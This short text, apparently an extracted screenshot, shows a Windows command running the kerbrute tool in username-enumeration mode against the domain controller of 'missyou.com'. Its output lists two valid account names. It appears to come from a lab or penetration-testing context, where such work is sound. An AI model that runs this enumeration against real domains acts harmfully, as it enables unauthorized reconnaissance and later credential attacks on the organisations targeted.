 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe userenum --dc dc.missyou.com -d missyou.com -o results.txt use
rname.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 03/06/23 - Ronnie Flathers @ropnop
2023/03/06 13:46:49 >  Using KDC(s):
2023/03/06 13:46:49 >   dc.missyou.com:88
2023/03/06 13:46:49 >  [+] VALID USERNAME:       ligang@missyou.com
2023/03/06 13:46:49 >  [+] VALID USERNAME:       wanglei@missyou.com
2023/03/06 13:46:49 >  Done! Tested 5 usernames (2 valid) in 0.005 seconds